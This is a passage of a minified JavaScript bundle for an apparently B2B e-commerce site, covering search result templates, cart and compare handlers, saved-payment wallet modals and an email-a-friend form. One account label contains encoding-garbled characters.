                                        <a href="#" class="compare-link" data-code="${e.Item_Number}">
                                            <i class="fas fa-exchange-alt"></i> Compare
                                        </a>
                                    </div>
                                    <div class="product-image">
                                        <img src="/chadwell/${a}" 
                                                alt="${e.Title}" 
                                                onerror="this.src='https://via.placeholder.com/200';" />
                                    </div>

                                <div class="product-info">
                                    <!-- Product Title as a Link -->
                                    <a href="/chadwell/${e.RelativePath}" class="product-title">
                                        ${e.Title||"Unknown Product"}
                                    </a>

                                        <div class="product-meta">
                                            <p class="product-id"><strong>Item:</strong> ${e.Item_Number}</p>
                                            <p class="product-uom"><strong>UOM:</strong> ${e.Selling_UOM||"N/A"}</p>
                                             ${e.Catalog_Page_Number&&"0"!=e.Catalog_Page_Number?t`<p class="product-catalog-page"><strong>Catalog Page:</strong>${e.Catalog_Page_Number||"N/A"}</p>`:t`<div></div>`}
                                        </div>
                                           ${x(e,t)}
                                        <div class="product-header-actions-list">
                                           ${I(e,t)}
                                            <a href="#" class="compare-link" data-code="${e.Item_Number}">
                                                <i class="fas fa-exchange-alt"></i> Compare
                                            </a>
                                        </div>
                                        <div class="product-actions">
                                            <button class="btn btn-sm price-btn redirect-to-login">Login for Price</button>
                                        </div>
                                    </div>
                                </div>
                            `:t`
                                  <div class="product-card"
                                        data-code="${e.Item_Number}"
                                        data-isfavorite="${e.IsFavorite}"
                                        data-item-name="${e.Title}"
                                        data-item-price="${e.Unit_Price}"
                                        data-manufacturer="${e.Manufacturer}"
                                        data-primary-category="${e.Categories?.lvl0||""}"
                                        data-sub-category="${e.Categories?.lvl1||""}"
                                        data-insights-object-id="${e.objectID}"
                                        data-insights-query-id="${e.__queryID}"
                                        data-insights-position="${e.__position}"
                                        data-insights-index="${g}">
                                    <div class="product-header-actions-grid">
                                       ${I(e,t)}
                                       ${S(e,t)}
                                       ${A(e,t)}
                                        <a href="#" class="compare-link" data-code="${e.Item_Number}">
                                            <i class="fas fa-exchange-alt"></i> Compare
                                        </a>
                                    </div>
                                    <div class="product-image">
                                        <img src="/chadwell/${a}" 
                                                alt="${e.Title}" 
                                                onerror="this.src='https://via.placeholder.com/200';" />
                                    </div>

                                    <div class="product-info">
                                        <!-- Product Title as a Link -->
                                        <a href="/chadwell/${e.RelativePath}" class="product-title">
                                            ${e.Title||"Unknown Product"}
                                        </a>

                                        <div class="product-meta">
                                            <p class="product-id"><strong>Item:</strong> ${e.Item_Number}</p>                                     
                                            <p class="product-in-stock"><strong>Avail:</strong>${e.Availability}</p>                        
                                            <p class="product-uom"><strong>UOM:</strong> ${e.Selling_UOM||"N/A"}</p>
                                               ${e.Catalog_Page_Number&&"0"!=e.Catalog_Page_Number?t`<p class="product-catalog-page"><strong>Catalog Page:</strong>${e.Catalog_Page_Number||"N/A"}</p>`:t`<div></div>`}                                            
                                     </div>
                                        ${x(e,t)}            
                                     <div class="product-header-actions-list">
                                        ${I(e,t)}
                                        ${S(e,t)}
                                           ${A(e,t)}
                                         <a href="#" class="compare-link" data-code="${e.Item_Number}">
                                             <i class="fas fa-exchange-alt"></i> Compare
                                         </a>
                                     </div>
                                        <div class="product-actions">
                                            ${a=e,e=t,0==a.CanOrder?(a.EpaCertMessage?e`<span class="epa-message">${a.EpaCertMessage}<a href="/chadwell/${a.EpaCertUrl}">here</a></span>`:"")||e`<span class="item-price">${a.Availability}</span>`:e`<span class="item-price">${isNaN(a.Unit_Price)?a.Unit_Price:i.formatUSD(Number(a.Unit_Price))}</span>${isNaN(a.Unit_Price)?e``:e`
             <input type="number" value="1" class="qty-input" min="1" />
             <button data-itemNumber="${a.Item_Number}" class="btn btn-sm price-btn add-to-cart-btn"><i class="fas fa-plus" style="font-size: 9pt;"></i> Cart</button>`}`}
                                        </div>
                                    </div>
                                </div>
                            `}}}),instantsearch.widgets.pagination({container:"#pagination",cssClasses:{root:"ais-pager",list:"ais-pager-list",link:"ais-pager-list-link"}})])]).push(instantsearch.widgets.index({indexName:w}).addWidgets([instantsearch.widgets.currentRefinements({container:"#sc-current-refinements",cssClasses:{list:"widget-selected-filters-list",item:"widgets-selected-filters-item",category:"widgets-selected-filters-category",delete:"widgets-selected-filters-delete"},transformItems(e){return e.map(e=>{let t=e.label;return t=t.replace(/_/g," ").replace(/\.lvl\d+$/,""),{...e,label:t,refinements:e.refinements.map(e=>({...e,label:e.label.replace(/_/g," ")}))}})}}),instantsearch.widgets.clearRefinements({container:"#sc-clear-refinements",templates:{resetLabel({hasRefinements:e},{html:t}){return e?t`<span>Clear filters</span>`:""}},cssClasses:{root:"widget-selected-filters",button:"widget-clear-all-filters"}}),instantsearch.widgets.dynamicWidgets({container:"#sc-dynamic-widgets",widgets:[e=>C(e,["PageCategory.lvl0","PageCategory.lvl1","PageCategory.lvl2","PageCategory.lvl3","PageCategory.lvl4","PageCategory.lvl5"],"Page Categories")],fallbackWidget:({container:e,attribute:t})=>Q(e,t),transformItems(e,{}){return e}}),instantsearch.widgets.hitsPerPage({container:"#sc-hits-per-page",items:window.siteContentPagingOptions.map(e=>({label:e.Value+" "+e.Label,value:Number(e.Value),default:e.Default}))}),instantsearch.widgets.stats({container:"#sc-search-stats",cssClasses:{text:"widget-search-stats"}}),instantsearch.widgets.hits({container:"#sc-hits",templates:{item(a,{html:n,components:i}){return n`
                                    <div class="site-content-card">
                                        <div class="site-content-body">
                                          <a href="/chadwell/${a.RelativePath}" class="site-content-title">
                                            ${a.Name}
                                          </a>
                                          <div class="site-content-snippet">
                                             ${n`${a.Blocks?.slice(0,3).map((e,t)=>n`
                                              <p>${i.Snippet({hit:a,attribute:`Blocks.${t}.BlockContent`})}</p>
                                            `)}`}
                                          </div>
                                        </div>
                                        <div class="site-content-actions">
                                          <a href="/chadwell/${a.RelativePath}" class="site-content-readmore">Read more →</a>
                                        </div>
                                  </div>`}}}),instantsearch.widgets.pagination({container:"#sc-pagination",cssClasses:{root:"ais-pager",list:"ais-pager-list",link:"ais-pager-list-link"}})])),b.addWidgets(e),b.start(),SearchLibrary.bindInstantSearch(s,b,f),b.on("render",()=>{if(!v){var e=b.mainIndex.getResults();if(!e)return;e=e.renderingContent?.redirect?.url;if(e)return v=!0,void(window.location.href=e)}requestAnimationFrame(()=>{var e;(e=$(".favorite")).length&&window.FavoritesApi.bindFavorites(e,(e,t,a)=>{TrackingLibrary.trackFavoriteToggle(t,a)}),N(),jQuery(".redirect-to-login",a).on("click",function(e){e.preventDefault();e="/login?returnUrl="+(window.location.pathname+window.location.search);e&&(window.location.href=e)}),P(),d&&T(!(d=!1)),u||setTimeout(function(){Array.from(document.querySelectorAll(a+" .facet-panel")).filter(e=>{var t=e.querySelector(".facet-body");return t&&0<t.children.length&&null!==e.offsetParent}).forEach((e,t)=>{5<=t?e.classList.add("facet-collapsed"):e.classList.remove("facet-collapsed")}),u=!0},2e3)})}),$(a).on("click",".add-to-cart-btn",function(e){e.preventDefault();var e=jQuery(this),a=e.data("itemnumber"),n=jQuery(this).closest(".product-actions").find(".qty-input").val()||1,i=ButtonAnimator.startAnimation("Adding...",e);ShoppingCartApi.addItemToCart(p,a,n,function(e){ButtonAnimator.showSuccessAnimation(i,"Added!");var t=parseInt(n,10)||1;TrackingLibrary.trackAddToCart(a,t)},function(e){ButtonAnimator.showErrorAnimation(i,"Error!")})}),$(a).on("click",".compare-link",function(e){e.preventDefault();let t=jQuery(this);e=t.closest(".product-card").data("code");let a=t.find("i");t.hasClass("selected")?ProductCompareApi.clearItem(e,function(){t.removeClass("selected"),a.removeClass("fa-check").addClass("fa-exchange-alt"),T()}):5<=ProductCompareApi._selectedCodes.length?alert("Compare is limited to 5 products."):ProductCompareApi.addItem(e,function(){t.addClass("selected"),a.removeClass("fa-exchange-alt").addClass("fa-check"),T()})}),$(a).on("click",".product-title",function(){var e=$(this).closest(".product-card").data("insights-object-id");e&&TrackingLibrary.trackSelectItem(e)}),$(a).on("click",".preview",function(){var e=$(this).data("pid"),t=$(this).data("pname");$("input[name=modalproductid]",a).val(e),$("input[name=modalproductname]",a).val(t),$(".btn-back-in-stock-notify",".Chadwell-Back-In-Stock-Notify").data("pid",e)}),$("#product-preview-modal",a).on("show.bs.modal",function(){$(".spinner",this).show(),$(".ajax-content",this).empty()}),$("#product-preview-modal",a).on("shown.bs.modal",function(){setTimeout(function(){var e=$("input[name=modalproductid]",a).val();$("input[name=modalproductname]",a).val();e&&TrackingLibrary.trackProductPreview(e),$.ajax({method:"POST",url:y.val(),data:{code:e},xhrFields:{withCredentials:!0}}).done(e=>{$(".spinner",a).hide(),$(".ajax-content",a).html(e.html).show(),n.initLinks(!0),n.loadShoppingLists()}).fail(()=>{$(".spinner",a).hide()})},1200)}),document.getElementById("toggle-product-filters")?.addEventListener("click",()=>{document.getElementById("filter-container")?.classList.add("active"),document.getElementById("product-drawer-overlay")?.classList.add("active")}),document.getElementById("close-product-filters")?.addEventListener("click",()=>{document.getElementById("filter-container")?.classList.remove("active"),document.getElementById("product-drawer-overlay")?.classList.remove("active")}),document.getElementById("toggle-site-content-filters")?.addEventListener("click",()=>{document.getElementById("sc-filter-container")?.classList.add("active"),document.getElementById("site-content-drawer-overlay")?.classList.add("active")}),document.getElementById("close-site-content-filters")?.addEventListener("click",()=>{document.getElementById("sc-filter-container")?.classList.remove("active"),document.getElementById("site-content-drawer-overlay")?.classList.remove("active")}),document.getElementById("product-drawer-overlay")?.addEventListener("click",()=>{document.getElementById("filter-container")?.classList.remove("active"),document.getElementById("product-drawer-overlay")?.classList.remove("active")}),document.getElementById("site-content-drawer-overlay")?.addEventListener("click",()=>{document.getElementById("sc-filter-container")?.classList.remove("active"),document.getElementById("site-content-drawer-overlay")?.classList.remove("active")}),e=document.querySelector(".Chadwell-Shared-Header .mobile .row-two.sticky"),t=document.querySelector(".sticky-filters-button"),e&&t&&(e=e.offsetHeight,t.style.top=e+"px"),document.addEventListener("click",function(e){e=e.target.classList.contains("widget-filter-menu")||e.target.classList.contains("ais-Panel-header")?e.target:e.target.closest(".ais-Panel-header, .widget-filter-menu");e&&e.closest(".facet-panel")?.classList.toggle("facet-collapsed")}),jQuery(".compare-menu .clear-list",a).off("click").on("click",function(e){e.preventDefault(),ProductCompareApi.clearAllItems(function(){T(),jQuery(".compare-link.selected",a).each(function(){var e=jQuery(this),t=e.find("i");e.removeClass("selected"),t.removeClass("fa-check").addClass("fa-exchange-alt")})})}))}}},{"../../../../wwwroot/global/ButtonAnimatorLibrary.js":86,"../../../../wwwroot/global/FavoritesLibrary.js":89,"../../../../wwwroot/global/GeneralLibrary.js":90,"../../../../wwwroot/global/ProductCompareLibrary":95,"../../../../wwwroot/global/ProductLinksLibrary":96,"../../../../wwwroot/global/SearchLibrary":100,"../../../../wwwroot/global/ShoppingCartLibrary.js":102,"../../../../wwwroot/global/SizeSort.js":104,"../../../../wwwroot/global/TrackingLibrary.js":105}],77:[function(e,t,a){var r=e("../../../../wwwroot/global/GeneralLibrary");e("../../../../wwwroot/global/ShoppingCartLibrary"),e("../../../../wwwroot/global/ButtonAnimatorLibrary");function n(){var i=new r,e=null,n=".Chadwell-Shared-MiniShoppingCartWrapper",t=".desktop "+n,a=".Chadwell-Shared-Header";this.init=function(){jQuery(n).length<1||(jQuery(n).on("click",".remove-mini-cart-item",function(e){e.preventDefault();var e=jQuery(this),t=e.data("id"),a=(e.closest("table"),ButtonAnimator.startAnimation("Removing...",e));ShoppingCartApi.removeItemFromCart(t,function(e){jQuery(".mini-cart-content",n).show()},function(e){ButtonAnimator.showErrorAnimation(a,"Error!")})}),jQuery(n).on("click",".btn-minicart",function(){jQuery(".mobile-search , .mobile-menus , .mobile-account-menu",a).slideUp(),jQuery(".mini-cart-content",n).is(":visible")?jQuery(".mini-cart-content",n).fadeOut():jQuery(".mini-cart-content",n).fadeIn()}),jQuery(n).on("click",".btn-remove",function(){var e=jQuery(this).closest("tr"),t=jQuery(e).find(".item-price").html().replace("$","").replace(",",""),a=jQuery(e).find(".item-quantity").html(),n=jQuery(e).find(".mini-cart-sku").val(),e=jQuery(e).find(".display-name-text").html();i.trackRemoveFromCart(n,a,t,e,t)}),jQuery(n).on("click",".btn-minicart-close",function(e){e.preventDefault(),jQuery(".mobile-search , .mobile-menus , .mobile-account-menu",a).slideUp(),jQuery(".mini-cart-content",n).is(":visible")?jQuery(".mini-cart-content",n).fadeOut():jQuery(".mini-cart-content",n).fadeIn()}),jQuery(t).on("mouseleave",".btn-minicart",function(){e=setTimeout(function(){jQuery(".mini-cart-content",t).fadeOut()},300)}),jQuery(t).on("mouseenter",".mini-cart-content",function(){clearTimeout(e)}),jQuery(t).on("mouseleave",".mini-cart-content",function(){jQuery(".mini-cart-content",t).fadeOut()}),window.innerWidth<500&&jQuery(".display-name-text",n).each(function(){var e=jQuery(this).text();15<e.length&&jQuery(this).text(e.substring(0,15)+" ...")}))}}jQuery(document).ready(function(){(new n).init()})},{"../../../../wwwroot/global/ButtonAnimatorLibrary":86,"../../../../wwwroot/global/GeneralLibrary":90,"../../../../wwwroot/global/ShoppingCartLibrary":102}],78:[function(e,t,a){function n(){var e=".Chadwell-Shared-MyAccountLeftNav";this.init=function(){jQuery(e).length<1||(jQuery(".section-trigger",e).click(function(){var e=jQuery(this);e.find(".fa-caret-right").toggle(),e.find(".fa-caret-down").toggle(),e.siblings(".section-content").slideToggle()}),jQuery(".nav-trigger",e).click(function(e){e.preventDefault()}))}}jQuery(document).ready(function(){(new n).init()})},{}],79:[function(e,t,a){var c=e("../../../../wwwroot/global/GeneralLibrary.js");function n(){new c;var e=".Chadwell-Shared-ShippingAddressSelector",t=jQuery("#select-shipping-address-button",e),a=jQuery("#shipping-address-selector-modal",e),n=jQuery("#selected-address",e),i={},r="modal.onShippingAddressSelected",o="modal.resetShippingAddressModal";function s(e){e.preventDefault(),a.modal("show")}function l(e){e.preventDefault(),a.modal("hide");var t=jQuery(this).data("id"),e=window.addressSelectorDataModel.AddressOptions.find(function(e){if(e.AddressId===t)return e});e&&(window.addressSelectorDataModel.SelectedAddress=e,u(),jQuery(window).trigger(r,e))}function d(e){e.preventDefault(),window.addressSelectorDataModel.SelectedAddress=window.addressSelectorDataModel.DefaultAddress,u()}function u(){kendo.bind(n,window.addressSelectorDataModel.SelectedAddress)}this.init=function(){jQuery(e).length<1||(u(),window.addressSelectorDataModel.EnableSelectButton&&t.show(),i=new kendo.data.DataSource({data:window.addressSelectorDataModel.AddressOptions,schema:{model:{AddressId:{type:"string"},Contact:{type:"string"},Line1:{type:"string"},Line2:{type:"string"},City:{type:"string"},State:{type:"string"},PostalCode:{type:"string"},DaytimePhoneNumber:{type:"string"}}}}),jQuery("#shipping-address-options-grid",e).kendoListView({dataSource:i,template:kendo.template(jQuery("#address-selector-list-view-template",e).html())}).data("kendoListView"),t.on("click",s),jQuery(e).on("click","#shipping-address-selector-modal .select-address-button",l),jQuery(window).on(o,d))}}jQuery(document).ready(function(){(new n).init()})},{"../../../../wwwroot/global/GeneralLibrary.js":90}],80:[function(e,t,a){var n=e("../../wwwroot/global/GeneralLibrary.js");e("../../wwwroot/global/FavoritesLibrary");function i(){var t=".Chadwell-Shared-AddRemoveFavorites",l=new n;this.init=function(){var e;jQuery(t).length<1||(e=jQuery(".toggle-favorite",t),FavoritesApi.bindFavorites(e,function(e,t,a){var n,i,r,o,s;t=t,a=a,n=(e=e).data("itemName"),i=e.data("itemPrice"),r=e.data("manufacturer"),o=e.data("primaryCategory"),e=e.data("subCategory"),s=[],t=l.createGAItem(t,1,i,n,r,o,e,0),s.push(t),a?l.trackGaEventToDataLayer("remove_from_favorites",s,null,"items_remove_favorites"):l.trackGaEventToDataLayer("add_to_favorites",s,null,"items_add_favorites")}))}}jQuery(document).ready(function(){(new i).init()})},{"../../wwwroot/global/FavoritesLibrary":89,"../../wwwroot/global/GeneralLibrary.js":90}],81:[function(e,t,a){e("../../wwwroot/global/PaymentLibrary.js");var L=e("../../wwwroot/global/GeneralLibrary.js");function n(){var r=".Chadwell-Create-Transaction-Modal",o=new L,n=[],l="fa fa-user",d="fa fa-credit-card",u="fa fa-bolt",c="BillToAccount",p="NewCreditCard",m="NewECheck",a=jQuery("#payment-options-select",r),t=jQuery("#payment-option-new-cc",r),i=jQuery("#payment-option-new-ec",r),s=jQuery("#payment-option-saved-wallet",r),y=jQuery("#saved-wallet-label",r),h=jQuery("#saved-wallet-value",r),f=jQuery("#submit-transaction-button",r),g=!1,w="modal.OnTransactionApproved";function e(e){(window.transactionModel.CanUseSavedCreditCards||window.transactionModel.CanUseSavedEChecks)&&window.transactionModel.AccountNumber?e?(v(e),S(),C()):PaymentApi.getCustomerWallets(function(e){v(e.Data),S(),C()},function(e){o.addErrorMessage(".create-transaction-errors",r,"Unable to load saved payment methods"),v([]),S(),C()}):(v([]),S(),C())}function v(e){n=[],e&&0<e.length&&e.forEach(function(e){var t,a;(e.IsCreditCard&&window.window.transactionModel.CanUseSavedCreditCards||!e.IsCreditCard&&window.window.transactionModel.CanUseSavedEChecks)&&(t=e.IsCreditCard?"Card":"Account",a=e.Identifier?" ("+e.Identifier+")":"",n.push(j(e.ID,t+" ending in "+e.AccountLast4+a,e.Account,e.IsCreditCard,e.IsDefault)))}),window.transactionModel.CanBillToAccount&&window.transactionModel.AccountNumber&&(e=window.transactionModel.AccountNumber+" - "+window.transactionModel.AccountName,n.push(j(c,"Bill to ���߲ݴ�ý Account",e,!1,!1))),window.transactionModel.CanAddCreditCard&&n.push(j(p,"New Credit Card",null,!0,!1)),window.transactionModel.CanAddECheck&&n.push(j(m,"New ECheck",null,!1,!1)),a.data("kendoDropDownList").setDataSource(new kendo.data.DataSource({data:n.sort(b)}))}function b(e,t){return e.Type<t.Type?-1:1}function j(e,t,a,n,i){var r=[],o="",s=i?"(Default)":"",o=e===c?(r.push(l),"Account"):n?(r.push(d),"Card"):(r.push(u),"ECheck");return r.push(e===p||e===m?"text-primary":""),{ID:e,Text:t,Value:a,IsCreditCard:n,Classes:r.join(" "),Type:o,IsDefault:i,DefaultHtml:s}}function Q(e){k(),C()}function C(){var e;n&&(e=A())&&(e.ID===p?(i.hide(),s.hide(),t.fadeIn("slow"),f.val("Pay With Card")):e.ID===m?(s.hide(),t.hide(),i.fadeIn("slow"),f.val("Pay With ECheck")):(t.hide(),i.hide(),s.fadeIn("slow"),y.html("Payment will be charged to the following "+e.Type+":"),h.html(e.Value),e.ID===c?f.val("Bill To Account"):f.val("Pay With "+e.Type)),f.show())}function k(){jQuery("#POCreateWalletCCAccount",r).val(""),jQuery("#POCreateWalletCCExpireYear",r).val(""),jQuery("#POCreateWalletCCExpireMonth",r).val(""),jQuery("#POCreateWalletCCFirstName",r).val(""),jQuery("#POCreateWalletCCLastName",r).val(""),jQuery("#POCreateWalletCCIdentifier",r).val(""),jQuery("#POCreateWalletCCCVV",r).val(""),jQuery("#POCreateWalletCCSaveWallet",r).prop("checked",!1),jQuery("#POCreateWalletECAccountType",r).val("checking"),jQuery("#POCreateWalletECAccount",r).val(""),jQuery("#POCreateWalletECRoutingNumber",r).val(""),jQuery("#POCreateWalletECFirstName",r).val(""),jQuery("#POCreateWalletECLastName",r).val(""),jQuery("#POCreateWalletECIdentifier",r).val(""),jQuery("#POCreateWalletECSaveWallet",r).prop("checked",!1),jQuery(".create-transaction-errors",r).html(""),jQuery(".create-transaction-messages",r).html("")}function S(){var e,t;n&&(t=(t=(t=n.filter(function(e){return!0===e.IsDefault})[0])||(window.transactionModel.MakeECheckDefaultOption&&(e=(e=n.find(function(e){return!1===e.IsCreditCard&&e.ID!==m}))||n.find(function(e){return e.ID===m}))?e:t))||n[0])&&a.data("kendoDropDownList").value(t.ID)}function A(){var t=a.data("kendoDropDownList").value();return n.find(function(e){return e.ID===t})}function I(){T(!0);var e,t=A(),a=jQuery("#transaction-total",r).val(),a=o.parseStringToNumber(a),n=jQuery("#transaction-type",r).val(),i={documentType:jQuery("#transaction-document-type",r).val(),jsonItems:jQuery("#transaction-document-items",r).val(),invoiceNumber:jQuery("#transaction-document-number",r).val()};t.ID===c?jQuery(window).trigger(w,c):(e=(e=>{var t={};return e.ID===p?((t=PaymentApi.createCreditCardModel(null,jQuery("#POCreateWalletCCFirstName",r).val(),jQuery("#POCreateWalletCCLastName",r).val(),jQuery("#POCreateWalletCCAccount",r).val(),jQuery("#POCreateWalletCCExpireMonth",r).val(),jQuery("#POCreateWalletCCExpireYear",r).val(),jQuery("#POCreateWalletCCIdentifier",r).val())).CVV=jQuery("#POCreateWalletCCCVV",r).val(),jQuery("#POCreateWalletCCSaveWallet",r).prop("checked")&&(t.IsSaveCard=!0)):e.ID===m?(t=PaymentApi.createECheckModel(null,jQuery("#POCreateWalletECAccount",r).val(),jQuery("#POCreateWalletECRoutingNumber",r).val(),jQuery("#POCreateWalletECFirstName",r).val(),jQuery("#POCreateWalletECLastName",r).val(),jQuery("#POCreateWalletECAccountType",r).val(),jQuery("#POCreateWalletECIdentifier",r).val()),jQuery("#POCreateWalletECSaveWallet",r).prop("checked")&&(t.IsSaveCard=!0)):t.ID=e.ID,t})(t),g=e.IsSaveCard,"sale"===n.toLowerCase()?PaymentApi.submitCaptureTransaction(e,a,t.IsCreditCard,i,x,P):PaymentApi.submitAuthorizationTransaction(e,a,t.IsCreditCard,i,x,P))}function x(e){e.Success&&e.Data&&e.Data.Status&&"approved"===e.Data.Status.toLowerCase()?jQuery(window).trigger(w,e.Data):(T(!1),e.Data&&e.Data.Status?o.addErrorMessage(".create-transaction-errors",r,e.Data.Status+" - "+e.Data.Message):o.addErrorMessage(".create-transaction-errors",r,e.Message)),g=!1}function P(e){g=!1,o.addErrorMessage(".create-transaction-errors",r,e.Message),T(!1)}function T(e){jQuery("#create-transaction-form-spinner",r).toggle(e),jQuery("#create-transaction-cancel-button",r).prop("disabled",e),jQuery("#submit-transaction-button",r).prop("disabled",e),jQuery("#create-transaction-dismiss-button",r).prop("disabled",e),jQuery("#payment-options-select",r).data("kendoDropDownList").enable(!e),jQuery("#POCreateWalletCCFirstName",r).prop("disabled",e),jQuery("#POCreateWalletCCLastName",r).prop("disabled",e),jQuery("#POCreateWalletCCAccount",r).prop("disabled",e),jQuery("#POCreateWalletCCExpireMonth",r).prop("disabled",e),jQuery("#POCreateWalletCCExpireYear",r).prop("disabled",e),jQuery("#POCreateWalletCCIdentifier",r).prop("disabled",e),jQuery("#POCreateWalletCCCVV",r).prop("disabled",e),jQuery("#POCreateWalletCCSaveWallet",r).prop("disabled",e),jQuery("#POCreateWalletECAccount",r).prop("disabled",e),jQuery("#POCreateWalletECRoutingNumber",r).prop("disabled",e),jQuery("#POCreateWalletECFirstName",r).prop("disabled",e),jQuery("#POCreateWalletECLastName",r).prop("disabled",e),jQuery("#POCreateWalletECAccountType",r).prop("disabled",e),jQuery("#POCreateWalletECIdentifier",r).prop("disabled",e),jQuery("#POCreateWalletECSaveWallet",r).prop("disabled",e),e?(jQuery("#payment-option-new-cc",r).hide(),jQuery("#payment-option-new-ec",r).hide(),jQuery("#payment-option-saved-wallet",r).hide()):C()}function N(){f.hide(),jQuery(a,r).kendoDropDownList({dataSource:{data:n},dataTextField:"Text",dataValueField:"ID",template:'<span class="#: Classes #" > #: Text #</span>',change:Q}),jQuery("#create-transaction-form",r).validate({submitHandler:function(e){jQuery(".create-transaction-errors",r).html(""),jQuery(".create-transaction-messages",r).html(""),I()}}),$("#create-transaction-modal",r).on("hidden.bs.modal",function(){g&&(e(),g=!1),k(),T(!1)})}this.init=function(){jQuery(r).length<1||(N(),e(window.transactionModel.Wallets))}}jQuery(document).ready(function(){(new n).init()})},{"../../wwwroot/global/GeneralLibrary.js":90,"../../wwwroot/global/PaymentLibrary.js":94}],82:[function(e,t,a){e("../../wwwroot/global/PaymentLibrary.js");var n=e("../../wwwroot/global/GeneralLibrary.js");e("../../wwwroot/global/ButtonAnimatorLibrary");function i(){var l=".Chadwell-Create-Wallet-Modals",r=new n,o="modal.onWalletCreated";function t(e){var t={},a="",n="",n=e?(t=PaymentApi.createCreditCardModel(jQuery("#CreateWalletCCID",l).val(),jQuery("#CreateWalletCCFirstName",l).val(),jQuery("#CreateWalletCCLastName",l).val(),jQuery("#CreateWalletCCAccount",l).val(),jQuery("#CreateWalletCCExpireMonth",l).val(),jQuery("#CreateWalletCCExpireYear",l).val(),jQuery("#CreateWalletCCIdentifier",l).val(),jQuery("#CreateWalletCCIsDefault",l).prop("checked")),a="#create-credit-card-modal",".create-wallet-cc-errors"):(t=PaymentApi.createECheckModel(jQuery("#CreateWalletECID",l).val(),jQuery("#CreateWalletECAccount",l).val(),jQuery("#CreateWalletECRoutingNumber",l).val(),jQuery("#CreateWalletECFirstName",l).val(),jQuery("#CreateWalletECLastName",l).val(),jQuery("#CreateWalletECAccountType",l).val(),jQuery("#CreateWalletECIdentifier",l).val(),jQuery("#CreateWalletECIsDefault",l).prop("checked")),a="#create-echeck-modal",".create-wallet-ec-errors"),e=$(".credit-card-submit",l),i=ButtonAnimator.startAnimation("Saving...",e);PaymentApi.createUpdateWallet(t,function(e){!0===e.Success?(ButtonAnimator.showSuccessAnimation(i,"Saved!"),setTimeout(function(){jQuery(a,l).modal("hide"),d(),$(window).trigger(o)},1e3)):(ButtonAnimator.showErrorAnimation(i,"Error!"),r.addErrorMessage(n,l,e.Message))},function(e){ButtonAnimator.showErrorAnimation(i,"Error!"),r.addErrorMessage(n,l,response.Message)})}function d(){jQuery("#CreateWalletCCID",l).val(""),jQuery("#CreateWalletCCAccount",l).val(""),jQuery("#CreateWalletCCExpireYear",l).val(""),jQuery("#CreateWalletCCExpireMonth",l).val(""),jQuery("#CreateWalletCCFirstName",l).val(""),jQuery("#CreateWalletCCLastName",l).val(""),jQuery("#CreateWalletCCIdentifier",l).val(""),jQuery("#CreateWalletCCIsDefault",l).prop("checked",!1),jQuery(".create-wallet-cc-errors",l).html(""),jQuery("#CreateWalletECID",l).val(""),jQuery("#CreateWalletECAccountType",l).val(""),jQuery("#CreateWalletECAccount",l).val(""),jQuery("#CreateWalletECRoutingNumber",l).val(""),jQuery("#CreateWalletECFirstName",l).val(""),jQuery("#CreateWalletECLastName",l).val(""),jQuery("#CreateWalletECIdentifier",l).val(""),jQuery("#CreateWalletECIsDefault",l).prop("checked",!1),jQuery(".create-wallet-ec-errors",l).html("")}this.init=function(){jQuery(l).length<1||(jQuery("#credit-card-form",l).validate({submitHandler:function(e){t(!0)}}),jQuery("#echeck-form",l).validate({submitHandler:function(e){t(!1)}}),jQuery("#create-credit-card-modal",l).on("show.bs.modal",function(e){var t,a,n,i,r,o,s=jQuery(e.relatedTarget).data("id");null!=s?(t=jQuery(e.relatedTarget).data("account"),a=jQuery(e.relatedTarget).data("identifier"),o=jQuery(e.relatedTarget).data("expiration"),n=jQuery(e.relatedTarget).data("firstname"),i=jQuery(e.relatedTarget).data("lastname"),e=jQuery(e.relatedTarget).data("isdefault"),r=o?o.toString().substring(0,2):null,o=o?"20"+o.toString().substring(2,4):null,jQuery(".add-only",l).prop("disabled",!0),jQuery("#CreateWalletCCID",l).val(s),jQuery("#CreateWalletCCAccount",l).val(t),jQuery("#CreateWalletCCIdentifier",l).val(a),jQuery("#CreateWalletCCFirstName",l).val(n),jQuery("#CreateWalletCCLastName",l).val(i),jQuery("#CreateWalletCCExpireMonth",l).val(r),jQuery("#CreateWalletCCExpireYear",l).val(o),jQuery("#CreateWalletCCIsDefault",l).prop("checked",e)):(d(),jQuery(".add-only",l).prop("disabled",!1))}),jQuery("#create-echeck-modal",l).on("show.bs.modal",function(e){var t,a,n,i,r,o,s=jQuery(e.relatedTarget).data("id");null!=s?(t=jQuery(e.relatedTarget).data("account"),a=jQuery(e.relatedTarget).data("identifier"),n=jQuery(e.relatedTarget).data("routingnumber"),i=jQuery(e.relatedTarget).data("firstname"),r=jQuery(e.relatedTarget).data("lastname"),o=jQuery(e.relatedTarget).data("accounttype"),e=jQuery(e.relatedTarget).data("isdefault"),jQuery(".add-only",l).prop("disabled",!0),jQuery("#CreateWalletECID",l).val(s),jQuery("#CreateWalletECAccount",l).val(t),jQuery("#CreateWalletECAccountType",l).val(o),jQuery("#CreateWalletECRoutingNumber",l).val(n),jQuery("#CreateWalletECIdentifier",l).val(a),jQuery("#CreateWalletECFirstName",l).val(i),jQuery("#CreateWalletECLastName",l).val(r),jQuery("#CreateWalletECIsDefault",l).prop("checked",e)):(d(),jQuery(".add-only",l).prop("disabled",!1))}),jQuery(".modal-cancel-button",l).on("click",function(){d()}))}}jQuery(document).ready(function(){(new i).init()})},{"../../wwwroot/global/ButtonAnimatorLibrary":86,"../../wwwroot/global/GeneralLibrary.js":90,"../../wwwroot/global/PaymentLibrary.js":94}],83:[function(e,t,a){function n(){var i=".Chadwell-Email-A-Friend";this.init=function(){jQuery(i).length<1||jQuery(".email-a-friend-submit").click(function(e){e.preventDefault(),jQuery("#email-a-friend-success",i).hide(),jQuery("#email-a-friend-error",i).hide();var e=jQuery("input[name=email-a-friend-product-id]",i).attr("value"),t=jQuery("#email-a-friend-from",i).val(),a=jQuery("#email-a-friend-to",i).val(),n=jQuery("#email-a-friend-message",i).val(),t=jQuery.ajax({method:"POST",url:"/EmailAFriend/Email-A-Friend",data:{sender:t,recipient:a,message:n,code:e}});t.done(function(){jQuery("#email-a-friend-success",i).show()}),t.fail(function(){jQuery("#email-a-friend-error",i).show()})})}}jQuery(document).ready(function(){(new n).init()})},{}],84:[function(e,t,a){function n(){this.init=function(){var 